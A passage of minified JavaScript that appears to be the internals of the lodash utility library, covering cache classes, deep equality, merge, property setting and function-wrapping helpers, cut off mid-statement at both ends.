i=-1,o=Pe,u=!0,a=t.length,s=[],c=e.length;if(!a)return s;n&&(e=Re(e,Qe(n))),r?(o=De,u=!1):e.length>=200&&(o=en,u=!1,e=new Hn(e));t:for(;++i<a;){var l=t[i],f=null==n?l:n(l);if(l=r||0!==l?l:0,u&&f==f){for(var d=c;d--;)if(e[d]===f)continue t;s.push(l)}else o(e,f,r)||s.push(l)}return s}Vn.templateSettings={escape:J,evaluate:Q,interpolate:tt,variable:"",imports:{_:Vn}},Vn.prototype=Wn.prototype,Vn.prototype.constructor=Vn,Un.prototype=Bn(Wn.prototype),Un.prototype.constructor=Un,qn.prototype=Bn(Wn.prototype),qn.prototype.constructor=qn,Gn.prototype.clear=function(){this.__data__=Ln?Ln(null):{},this.size=0},Gn.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},Gn.prototype.get=function(t){var e=this.__data__;if(Ln){var n=e[t];return n===u?i:n}return Ft.call(e,t)?e[t]:i},Gn.prototype.has=function(t){var e=this.__data__;return Ln?e[t]!==i:Ft.call(e,t)},Gn.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=Ln&&e===i?u:e,this},Yn.prototype.clear=function(){this.__data__=[],this.size=0},Yn.prototype.delete=function(t){var e=this.__data__,n=rr(e,t);return!(n<0)&&(n==e.length-1?e.pop():Kt.call(e,n,1),--this.size,!0)},Yn.prototype.get=function(t){var e=this.__data__,n=rr(e,t);return n<0?i:e[n][1]},Yn.prototype.has=function(t){return rr(this.__data__,t)>-1},Yn.prototype.set=function(t,e){var n=this.__data__,r=rr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Gn,map:new(On||Yn),string:new Gn}},Xn.prototype.delete=function(t){var e=lo(this,t).delete(t);return this.size-=e?1:0,e},Xn.prototype.get=function(t){return lo(this,t).get(t)},Xn.prototype.has=function(t){return lo(this,t).has(t)},Xn.prototype.set=function(t,e){var n=lo(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Hn.prototype.add=Hn.prototype.push=function(t){return this.__data__.set(t,u),this},Hn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.clear=function(){this.__data__=new Yn,this.size=0},Kn.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Kn.prototype.get=function(t){return this.__data__.get(t)},Kn.prototype.has=function(t){return this.__data__.has(t)},Kn.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Yn){var r=n.__data__;if(!On||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(t,e),this.size=n.size,this};var pr=Di(wr),hr=Di(xr,!0);function vr(t,e){var n=!0;return pr(t,(function(t,r,i){return n=!!e(t,r,i)})),n}function gr(t,e,n){for(var r=-1,o=t.length;++r<o;){var u=t[r],a=e(u);if(null!=a&&(s===i?a==a&&!ca(a):n(a,s)))var s=a,c=u}return c}function _r(t,e){var n=[];return pr(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function mr(t,e,n,r,i){var o=-1,u=t.length;for(n||(n=yo),i||(i=[]);++o<u;){var a=t[o];e>0&&n(a)?e>1?mr(a,e-1,n,r,i):Fe(i,a):r||(i[i.length]=a)}return i}var yr=Ri(),br=Ri(!0);function wr(t,e){return t&&yr(t,e,Na)}function xr(t,e){return t&&br(t,e,Na)}function Er(t,e){return Ne(e,(function(e){return Ju(t[e])}))}function Sr(t,e){for(var n=0,r=(e=bi(e,t)).length;null!=t&&n<r;)t=t[zo(e[n++])];return n&&n==r?t:i}function Ar(t,e,n){var r=e(t);return qu(t)?r:Fe(r,n(t))}function Or(t){return null==t?t===i?"[object Undefined]":"[object Null]":Qt&&Qt in kt(t)?function(t){var e=Ft.call(t,Qt),n=t[Qt];try{t[Qt]=i;var r=!0}catch(t){}var o=Mt.call(t);r&&(e?t[Qt]=n:delete t[Qt]);return o}(t):function(t){return Mt.call(t)}(t)}function kr(t,e){return t>e}function Cr(t,e){return null!=t&&Ft.call(t,e)}function jr(t,e){return null!=t&&e in kt(t)}function Lr(t,e,n){for(var o=n?De:Pe,u=t[0].length,a=t.length,s=a,c=r(a),l=1/0,f=[];s--;){var d=t[s];s&&e&&(d=Re(d,Qe(e))),l=bn(d.length,l),c[s]=!n&&(e||u>=120&&d.length>=120)?new Hn(s&&d):i}d=t[0];var p=-1,h=c[0];t:for(;++p<u&&f.length<l;){var v=d[p],g=e?e(v):v;if(v=n||0!==v?v:0,!(h?en(h,g):o(f,g,n))){for(s=a;--s;){var _=c[s];if(!(_?en(_,g):o(t[s],g,n)))continue t}h&&h.push(g),f.push(v)}}return f}function Tr(t,e,n){var r=null==(t=jo(t,e=bi(e,t)))?t:t[zo(Zo(e))];return null==r?i:ke(r,t,n)}function Nr(t){return na(t)&&Or(t)==m}function Pr(t,e,n,r,o){return t===e||(null==t||null==e||!na(t)&&!na(e)?t!=t&&e!=e:function(t,e,n,r,o,u){var a=qu(t),s=qu(e),c=a?y:go(t),l=s?y:go(e),f=(c=c==m?k:c)==k,d=(l=l==m?k:l)==k,p=c==l;if(p&&Hu(t)){if(!Hu(e))return!1;a=!0,f=!1}if(p&&!f)return u||(u=new Kn),a||la(t)?no(t,e,n,r,o,u):function(t,e,n,r,i,o,u){switch(n){case R:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case D:return!(t.byteLength!=e.byteLength||!o(new qt(t),new qt(e)));case b:case w:case O:return Vu(+t,+e);case x:return t.name==e.name&&t.message==e.message;case j:case T:return t==e+"";case A:var a=cn;case L:var s=1&r;if(a||(a=dn),t.size!=e.size&&!s)return!1;var c=u.get(t);if(c)return c==e;r|=2,u.set(t,e);var l=no(a(t),a(e),r,i,o,u);return u.delete(t),l;case N:if(Mn)return Mn.call(t)==Mn.call(e)}return!1}(t,e,c,n,r,o,u);if(!(1&n)){var h=f&&Ft.call(t,"__wrapped__"),v=d&&Ft.call(e,"__wrapped__");if(h||v){var g=h?t.value():t,_=v?e.value():e;return u||(u=new Kn),o(g,_,n,r,u)}}if(!p)return!1;return u||(u=new Kn),function(t,e,n,r,o,u){var a=1&n,s=io(t),c=s.length,l=io(e),f=l.length;if(c!=f&&!a)return!1;var d=c;for(;d--;){var p=s[d];if(!(a?p in e:Ft.call(e,p)))return!1}var h=u.get(t),v=u.get(e);if(h&&v)return h==e&&v==t;var g=!0;u.set(t,e),u.set(e,t);var _=a;for(;++d<c;){var m=t[p=s[d]],y=e[p];if(r)var b=a?r(y,m,p,e,t,u):r(m,y,p,t,e,u);if(!(b===i?m===y||o(m,y,n,r,u):b)){g=!1;break}_||(_="constructor"==p)}if(g&&!_){var w=t.constructor,x=e.constructor;w==x||!("constructor"in t)||!("constructor"in e)||"function"==typeof w&&w instanceof w&&"function"==typeof x&&x instanceof x||(g=!1)}return u.delete(t),u.delete(e),g}(t,e,n,r,o,u)}(t,e,n,r,Pr,o))}function Dr(t,e,n,r){var o=n.length,u=o,a=!r;if(null==t)return!u;for(t=kt(t);o--;){var s=n[o];if(a&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++o<u;){var c=(s=n[o])[0],l=t[c],f=s[1];if(a&&s[2]){if(l===i&&!(c in t))return!1}else{var d=new Kn;if(r)var p=r(l,f,c,t,e,d);if(!(p===i?Pr(f,l,3,r,d):p))return!1}}return!0}function Rr(t){return!(!ea(t)||(e=t,zt&&zt in e))&&(Ju(t)?Bt:mt).test(Mo(t));var e}function Fr(t){return"function"==typeof t?t:null==t?is:"object"==typeof t?qu(t)?Br(t[0],t[1]):Vr(t):ps(t)}function Ir(t){if(!Ao(t))return Xe(t);var e=[];for(var n in kt(t))Ft.call(t,n)&&"constructor"!=n&&e.push(n);return e}function zr(t){if(!ea(t))return function(t){var e=[];if(null!=t)for(var n in kt(t))e.push(n);return e}(t);var e=Ao(t),n=[];for(var r in t)("constructor"!=r||!e&&Ft.call(t,r))&&n.push(r);return n}function Mr(t,e){return t<e}function $r(t,e){var n=-1,i=Yu(t)?r(t.length):[];return pr(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}function Vr(t){var e=fo(t);return 1==e.length&&e[0][2]?ko(e[0][0],e[0][1]):function(n){return n===t||Dr(n,t,e)}}function Br(t,e){return xo(t)&&Oo(e)?ko(zo(t),e):function(n){var r=ka(n,t);return r===i&&r===e?Ca(n,t):Pr(e,r,3)}}function Wr(t,e,n,r,o){t!==e&&yr(e,(function(u,a){if(o||(o=new Kn),ea(u))!function(t,e,n,r,o,u,a){var s=Lo(t,n),c=Lo(e,n),l=a.get(c);if(l)return void er(t,n,l);var f=u?u(s,c,n+"",t,e,a):i,d=f===i;if(d){var p=qu(c),h=!p&&Hu(c),v=!p&&!h&&la(c);f=c,p||h||v?qu(s)?f=s:Xu(s)?f=Li(s):h?(d=!1,f=Si(c,!0)):v?(d=!1,f=Oi(c,!0)):f=[]:oa(c)||Uu(c)?(f=s,Uu(s)?f=ma(s):ea(s)&&!Ju(s)||(f=mo(c))):d=!1}d&&(a.set(c,f),o(f,c,r,u,a),a.delete(c));er(t,n,f)}(t,e,a,n,Wr,r,o);else{var s=r?r(Lo(t,a),u,a+"",t,e,o):i;s===i&&(s=u),er(t,a,s)}}),Pa)}function Ur(t,e){var n=t.length;if(n)return bo(e+=e<0?n:0,n)?t[e]:i}function qr(t,e,n){e=e.length?Re(e,(function(t){return qu(t)?function(e){return Sr(e,1===t.length?t[0]:t)}:t})):[is];var r=-1;e=Re(e,Qe(co()));var i=$r(t,(function(t,n,i){var o=Re(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(i,(function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,u=i.length,a=n.length;for(;++r<u;){var s=ki(i[r],o[r]);if(s)return r>=a?s:s*("desc"==n[r]?-1:1)}return t.index-e.index}(t,e,n)}))}function Gr(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var u=e[r],a=Sr(t,u);n(a,u)&&ti(o,bi(u,t),a)}return o}function Yr(t,e,n,r){var i=r?Ue:We,o=-1,u=e.length,a=t;for(t===e&&(e=Li(e)),n&&(a=Re(t,Qe(n)));++o<u;)for(var s=0,c=e[o],l=n?n(c):c;(s=i(a,l,s,r))>-1;)a!==t&&Kt.call(a,s,1),Kt.call(t,s,1);return t}function Xr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;bo(i)?Kt.call(t,i,1):di(t,i)}}return t}function Hr(t,e){return t+ge(En()*(e-t+1))}function Kr(t,e){var n="";if(!t||e<1||e>h)return n;do{e%2&&(n+=t),(e=ge(e/2))&&(t+=t)}while(e);return n}function Zr(t,e){return Po(Co(t,e,is),t+"")}function Jr(t){return Jn(Va(t))}function Qr(t,e){var n=Va(t);return Fo(n,sr(e,0,n.length))}function ti(t,e,n,r){if(!ea(t))return t;for(var o=-1,u=(e=bi(e,t)).length,a=u-1,s=t;null!=s&&++o<u;){var c=zo(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=a){var f=s[c];(l=r?r(f,c,s):i)===i&&(l=ea(f)?f:bo(e[o+1])?[]:{})}nr(s,c,l),s=s[c]}return t}var ei=Tn?function(t,e){return Tn.set(t,e),t}:is,ni=ne?function(t,e){return ne(t,"toString",{configurable:!0,enumerable:!1,value:es(e),writable:!0})}:is;function ri(t){return Fo(Va(t))}function ii(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var u=r(o);++i<o;)u[i]=t[i+e];return u}function oi(t,e){var n;return pr(t,(function(t,r,i){return!(n=e(t,r,i))})),!!n}function ui(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!ca(u)&&(n?u<=e:u<e)?r=o+1:i=o}return i}return ai(t,e,is,n)}function ai(t,e,n,r){var o=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(e=n(e))!=e,s=null===e,c=ca(e),l=e===i;o<u;){var f=ge((o+u)/2),d=n(t[f]),p=d!==i,h=null===d,v=d==d,g=ca(d);if(a)var _=r||v;else _=l?v&&(r||p):s?v&&p&&(r||!h):c?v&&p&&!h&&(r||!g):!h&&!g&&(r?d<=e:d<e);_?o=f+1:u=f}return bn(u,4294967294)}function si(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n],a=e?e(u):u;if(!n||!Vu(a,s)){var s=a;o[i++]=0===u?0:u}}return o}function ci(t){return"number"==typeof t?t:ca(t)?v:+t}function li(t){if("string"==typeof t)return t;if(qu(t))return Re(t,li)+"";if(ca(t))return $n?$n.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function fi(t,e,n){var r=-1,i=Pe,o=t.length,u=!0,a=[],s=a;if(n)u=!1,i=De;else if(o>=200){var c=e?null:Ki(t);if(c)return dn(c);u=!1,i=en,s=new Hn}else s=e?[]:a;t:for(;++r<o;){var l=t[r],f=e?e(l):l;if(l=n||0!==l?l:0,u&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue t;e&&s.push(f),a.push(l)}else i(s,f,n)||(s!==a&&s.push(f),a.push(l))}return a}function di(t,e){return null==(t=jo(t,e=bi(e,t)))||delete t[zo(Zo(e))]}function pi(t,e,n,r){return ti(t,e,n(Sr(t,e)),r)}function hi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?ii(t,r?0:o,r?o+1:i):ii(t,r?o+1:0,r?i:o)}function vi(t,e){var n=t;return n instanceof qn&&(n=n.value()),Ie(e,(function(t,e){return e.func.apply(e.thisArg,Fe([t],e.args))}),n)}function gi(t,e,n){var i=t.length;if(i<2)return i?fi(t[0]):[];for(var o=-1,u=r(i);++o<i;)for(var a=t[o],s=-1;++s<i;)s!=o&&(u[o]=dr(u[o]||a,t[s],e,n));return fi(mr(u,1),e,n)}function _i(t,e,n){for(var r=-1,o=t.length,u=e.length,a={};++r<o;){var s=r<u?e[r]:i;n(a,t[r],s)}return a}function mi(t){return Xu(t)?t:[]}function yi(t){return"function"==typeof t?t:is}function bi(t,e){return qu(t)?t:xo(t,e)?[t]:Io(ya(t))}var wi=Zr;function xi(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:ii(t,e,n)}var Ei=ie||function(t){return ve.clearTimeout(t)};function Si(t,e){if(e)return t.slice();var n=t.length,r=Gt?Gt(n):new t.constructor(n);return t.copy(r),r}function Ai(t){var e=new t.constructor(t.byteLength);return new qt(e).set(new qt(t)),e}function Oi(t,e){var n=e?Ai(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ki(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,u=ca(t),a=e!==i,s=null===e,c=e==e,l=ca(e);if(!s&&!l&&!u&&t>e||u&&a&&c&&!s&&!l||r&&a&&c||!n&&c||!o)return 1;if(!r&&!u&&!l&&t<e||l&&n&&o&&!r&&!u||s&&n&&o||!a&&o||!c)return-1}return 0}function Ci(t,e,n,i){for(var o=-1,u=t.length,a=n.length,s=-1,c=e.length,l=yn(u-a,0),f=r(c+l),d=!i;++s<c;)f[s]=e[s];for(;++o<a;)(d||o<u)&&(f[n[o]]=t[o]);for(;l--;)f[s++]=t[o++];return f}function ji(t,e,n,i){for(var o=-1,u=t.length,a=-1,s=n.length,c=-1,l=e.length,f=yn(u-s,0),d=r(f+l),p=!i;++o<f;)d[o]=t[o];for(var h=o;++c<l;)d[h+c]=e[c];for(;++a<s;)(p||o<u)&&(d[h+n[a]]=t[o++]);return d}function Li(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function Ti(t,e,n,r){var o=!n;n||(n={});for(var u=-1,a=e.length;++u<a;){var s=e[u],c=r?r(n[s],t[s],s,n,t):i;c===i&&(c=t[s]),o?ur(n,s,c):nr(n,s,c)}return n}function Ni(t,e){return function(n,r){var i=qu(n)?Ce:ir,o=e?e():{};return i(n,t,co(r,2),o)}}function Pi(t){return Zr((function(e,n){var r=-1,o=n.length,u=o>1?n[o-1]:i,a=o>2?n[2]:i;for(u=t.length>3&&"function"==typeof u?(o--,u):i,a&&wo(n[0],n[1],a)&&(u=o<3?i:u,o=1),e=kt(e);++r<o;){var s=n[r];s&&t(e,s,r,u)}return e}))}function Di(t,e){return function(n,r){if(null==n)return n;if(!Yu(n))return t(n,r);for(var i=n.length,o=e?i:-1,u=kt(n);(e?o--:++o<i)&&!1!==r(u[o],o,u););return n}}function Ri(t){return function(e,n,r){for(var i=-1,o=kt(e),u=r(e),a=u.length;a--;){var s=u[t?a:++i];if(!1===n(o[s],s,o))break}return e}}function Fi(t){return function(e){var n=sn(e=ya(e))?vn(e):i,r=n?n[0]:e.charAt(0),o=n?xi(n,1).join(""):e.slice(1);return r[t]()+o}}function Ii(t){return function(e){return Ie(Ja(Ua(e).replace(te,"")),t,"")}}function zi(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Bn(t.prototype),r=t.apply(n,e);return ea(r)?r:n}}function Mi(t){return function(e,n,r){var o=kt(e);if(!Yu(e)){var u=co(n,3);e=Na(e),n=function(t){return u(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[u?e[a]:a]:i}}function $i(t){return ro((function(e){var n=e.length,r=n,u=Un.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new Lt(o);if(u&&!s&&"wrapper"==ao(a))var s=new Un([],!0)}for(r=s?r:n;++r<n;){var c=ao(a=e[r]),l="wrapper"==c?uo(a):i;s=l&&Eo(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?s[ao(l[0])].apply(s,l[3]):1==a.length&&Eo(a)?s[c]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&qu(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}}))}function Vi(t,e,n,o,u,a,s,c,l,d){var p=e&f,h=1&e,v=2&e,g=24&e,_=512&e,m=v?i:zi(t);return function f(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(g)var x=so(f),E=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(o&&(b=Ci(b,o,u,g)),a&&(b=ji(b,a,s,g)),y-=E,g&&y<d){var S=fn(b,x);return Xi(t,e,Vi,f.placeholder,n,b,S,c,l,d-y)}var A=h?n:this,O=v?A[t]:t;return y=b.length,c?b=function(t,e){var n=t.length,r=bn(e.length,n),o=Li(t);for(;r--;){var u=e[r];t[r]=bo(u,n)?o[u]:i}return t}(b,c):_&&y>1&&b.reverse(),p&&l<y&&(b.length=l),this&&this!==ve&&this instanceof f&&(O=m||zi(O)),O.apply(A,b)}}function Bi(t,e){return function(n,r){return function(t,e,n,r){return wr(t,(function(t,i,o){e(r,n(t),i,o)})),r}(n,t,e(r),{})}}function Wi(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=li(n),r=li(r)):(n=ci(n),r=ci(r)),o=t(n,r)}return o}}function Ui(t){return ro((function(e){return e=Re(e,Qe(co())),Zr((function(n){var r=this;return t(e,(function(t){return ke(t,r,n)}))}))}))}function qi(t,e){var n=(e=e===i?" ":li(e)).length;if(n<2)return n?Kr(e,t):e;var r=Kr(e,he(t/hn(e)));return sn(e)?xi(vn(r),0,t).join(""):r.slice(0,t)}function Gi(t){return function(e,n,o){return o&&"number"!=typeof o&&wo(e,n,o)&&(n=o=i),e=ha(e),n===i?(n=e,e=0):n=ha(n),function(t,e,n,i){for(var o=-1,u=yn(he((e-t)/(n||1)),0),a=r(u);u--;)a[i?u:++o]=t,t+=n;return a}(e,n,o=o===i?e<n?1:-1:ha(o),t)}}function Yi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=_a(e),n=_a(n)),t(e,n)}}function Xi(t,e,n,r,o,u,a,s,f,d){var p=8&e;e|=p?c:l,4&(e&=~(p?l:c))||(e&=-4);var h=[t,e,o,p?u:i,p?a:i,p?i:u,p?i:a,s,f,d],v=n.apply(i,h);return Eo(t)&&To(v,h),v.placeholder=r,Do(v,t,e)}function Hi(t){var e=Ot[t];return function(t,n){if(t=_a(t),(n=null==n?0:bn(va(n),292))&&be(t)){var r=(ya(t)+"e").split("e");return+((r=(ya(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var Ki=Cn&&1/dn(new Cn([,-0]))[1]==p?function(t){return new Cn(t)}:cs;function Zi(t){return function(e){var n=go(e);return n==A?cn(e):n==L?pn(e):function(t,e){return Re(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Ji(t,e,n,u,p,h,v,g){var _=2&e;if(!_&&"function"!=typeof t)throw new Lt(o);var m=u?u.length:0;if(m||(e&=-97,u=p=i),v=v===i?v:yn(va(v),0),g=g===i?g:va(g),m-=p?p.length:0,e&l){var y=u,b=p;u=p=i}var w=_?i:uo(t),x=[t,e,n,u,p,y,b,h,v,g];if(w&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<131,u=r==f&&8==n||r==f&&n==d&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!o&&!u)return t;1&r&&(t[2]=e[2],i|=1&n?0:4);var s=e[3];if(s){var c=t[3];t[3]=c?Ci(c,s,e[4]):s,t[4]=c?fn(t[3],a):e[4]}(s=e[5])&&(c=t[5],t[5]=c?ji(c,s,e[6]):s,t[6]=c?fn(t[5],a):e[6]);(s=e[7])&&(t[7]=s);r&f&&(t[8]=null==t[8]?e[8]:bn(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(x,w),t=x[0],e=x[1],n=x[2],u=x[3],p=x[4],!(g=x[9]=x[9]===i?_?0:t.length:yn(x[9]-m,0))&&24&e&&(e&=-25),e&&1!=e)E=8==e||e==s?function(t,e,n){var o=zi(t);return function u(){for(var a=arguments.length,s=r(a),c=a,l=so(u);c--;)s[c]=arguments[c];var f=a<3&&s[0]!==l&&s[a-1]!==l?[]:fn(s,l);return(a-=f.length)<n?Xi(t,e,Vi,u.placeholder,i,s,f,i,i,n-a):ke(this&&this!==ve&&this instanceof u?o:t,this,s)}}(t,e,g):e!=c&&33!=e||p.length?Vi.apply(i,x):function(t,e,n,i){var o=1&e,u=zi(t);return function e(){for(var a=-1,s=arguments.length,c=-1,l=i.length,f=r(l+s),d=this&&this!==ve&&this instanceof e?u:t;++c<l;)f[c]=i[c];for(;s--;)f[c++]=arguments[++a];return ke(d,o?n:this,f)}}(t,e,n,u);else var E=function(t,e,n){var r=1&e,i=zi(t);return function e(){return(this&&this!==ve&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return Do((w?ei:To)(E,x),t,e)}function Qi(t,e,n,r){return t===i||Vu(t,Pt[n])&&!Ft.call(r,n)?e:t}function to(t,e,n,r,o,u){return ea(t)&&ea(e)&&(u.set(e,t),Wr(t,e,i,to,u),u.delete(e)),t}function eo(t){return oa(t)?i:t}function no(t,e,n,r,o,u){var a=1&n,s=t.length,c=e.length;if(s!=c&&!(a&&c>s))return!1;var l=u.get(t),f=u.get(e);if(l&&f)return l==e&&f==t;var d=-1,p=!0,h=2&n?new Hn:i;for(u.set(t,e),u.set(e,t);++d<s;){var v=t[d],g=e[d];if(r)var _=a?r(g,v,d,e,t,u):r(v,g,d,t,e,u);if(_!==i){if(_)continue;p=!1;break}if(h){if(!Me(e,(function(t,e){if(!en(h,e)&&(v===t||o(v,t,n,r,u)))return h.push(e)}))){p=!1;break}}else if(v!==g&&!o(v,g,n,r,u)){p=!1;break}}return u.delete(t),u.delete(e),p}function ro(t){return Po(Co(t,i,Go),t+"")}function io(t){return Ar(t,Na,ho)}function oo(t){return Ar(t,Pa,vo)}var uo=Tn?function(t){return Tn.get(t)}:cs;function ao(t){for(var e=t.name+"",n=Nn[e],r=Ft.call(Nn,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function so(t){return(Ft.call(Vn,"placeholder")?Vn:t).placeholder}function co(){var t=Vn.iteratee||os;return t=t===os?Fr:t,arguments.length?t(arguments[0],arguments[1]):t}function lo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function fo(t){for(var e=Na(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,Oo(i)]}return e}function po(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return Rr(n)?n:i}var ho=_e?function(t){return null==t?[]:(t=kt(t),Ne(_e(t),(function(e){return Ht.call(t,e)})))}:gs,vo=_e?function(t){for(var e=[];t;)Fe(e,ho(t)),t=Yt(t);return e}:gs,go=Or;function _o(t,e,n){for(var r=-1,i=(e=bi(e,t)).length,o=!1;++r<i;){var u=zo(e[r]);if(!(o=null!=t&&n(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&ta(i)&&bo(u,i)&&(qu(t)||Uu(t))}function mo(t){return"function"!=typeof t.constructor||Ao(t)?{}:Bn(Yt(t))}function yo(t){return qu(t)||Uu(t)||!!(Zt&&t&&t[Zt])}function bo(t,e){var n=typeof t;return!!(e=null==e?h:e)&&("number"==n||"symbol"!=n&&bt.test(t))&&t>-1&&t%1==0&&t<e}function wo(t,e,n){if(!ea(n))return!1;var r=typeof e;return!!("number"==r?Yu(n)&&bo(e,n.length):"string"==r&&e in n)&&Vu(n[e],t)}function xo(t,e){if(qu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ca(t))||(nt.test(t)||!et.test(t)||null!=e&&t in kt(e))}function Eo(t){var e=ao(t),n=Vn[e];if("function"!=typeof n||!(e in qn.prototype))return!1;if(t===n)return!0;var r=uo(n);return!!r&&t===r[0]}(An&&go(new An(new ArrayBuffer(1)))!=R||On&&go(new On)!=A||kn&&go(kn.resolve())!=C||Cn&&go(new Cn)!=L||jn&&go(new jn)!=P)&&(go=function(t){var e=Or(t),n=e==k?t.constructor:i,r=n?Mo(n):"";if(r)switch(r){case Pn:return R;case Dn:return A;case Rn:return C;case Fn:return L;case In:return P}return e});var So=Dt?Ju:_s;function Ao(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Pt)}function Oo(t){return t==t&&!ea(t)}function ko(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in kt(n)))}}function Co(t,e,n){return e=yn(e===i?t.length-1:e,0),function(){for(var i=arguments,o=-1,u=yn(i.length-e,0),a=r(u);++o<u;)a[o]=i[e+o];o=-1;for(var s=r(e+1);++o<e;)s[o]=i[o];return s[e]=n(a),ke(t,this,s)}}function jo(t,e){return e.length<2?t:Sr(t,ii(e,0,-1))}function Lo(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var To=Ro(ei),No=pe||function(t,e){return ve.setTimeout(t,e)},Po=Ro(ni);function Do(t,e,n){var r=e+"";return Po(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(st,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return je(_,(function(n){var r="_."+n[0];e&n[1]&&!Pe(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(ct);return e?e[1].split(lt):[]}(r),n)))}function Ro(t){var e=0,n=0;return function(){var r=wn(),o=16-(r-n);if(n=r,o>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(i,arguments)}}function Fo(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var u=Hr(n,o),a=t[u];t[u]=t[n],t[n]=a}return t.length=e,t}var Io=function(t){var e=Ru(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(rt,(function(t,n,r,i){e.push(r?i.replace(pt,"$1"):n||t)})),e}));function zo(t){if("string"==typeof t||ca(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Mo(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $o(t){if(t instanceof qn)return t.clone();var e=new Un(t.__wrapped__,t.__chain__);return e.__actions__=Li(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var Vo=Zr((function(t,e){return Xu(t)?dr(t,mr(e,1,Xu,!0)):[]})),Bo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),co(n,2)):[]})),Wo=Zr((function(t,e){var n=Zo(e);return Xu(n)&&(n=i),Xu(t)?dr(t,mr(e,1,Xu,!0),i,n):[]}));function Uo(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:va(n);return 